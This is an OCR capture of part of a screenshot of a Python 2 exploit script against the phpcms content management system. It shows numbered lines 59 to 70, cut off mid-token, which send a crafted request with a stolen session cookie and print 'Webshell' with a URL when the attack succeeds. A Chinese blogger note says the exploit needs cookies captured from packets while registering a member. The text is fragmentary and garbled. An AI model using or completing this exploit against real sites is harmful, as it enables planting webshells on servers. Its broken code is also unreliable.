
59
try
:
60
response = urllib2.Request(url+
61
response.add_header(
'Cookie'
,Cm
62
response.add_header(
'User-Agent
63
attck = urllib2.urlopen(respons
64
if
str(attck.read())==
"1"
:
65
print
"Webshell :"
+url+
'/fl
66
else
:
67
print
"Failed!"
68
attck.close()
69
except urllib2.HTTPError, e:
70
print
e.code
作者：花开、若相惜
博主提醒：此Exp需要更改cookies，注册会员时需自
行抓包。
#
phpcms漏洞
0